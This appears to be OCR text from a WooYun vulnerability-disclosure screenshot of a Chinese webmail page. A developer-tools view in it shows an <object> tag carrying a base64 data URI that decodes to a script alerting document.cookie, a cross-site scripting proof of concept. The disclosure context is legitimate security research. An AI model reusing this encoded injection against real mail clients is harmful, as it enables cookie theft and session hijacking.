 收件人：
您好：您的邮件已收到 快速回复
s Network Sources Timeline Profiles Audits Console
▼<div>
"s"
▼<object data="data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ+">
▼#document
▼<html>
▶<head>…</head>
<body></body>
</html>
www.wooyun.org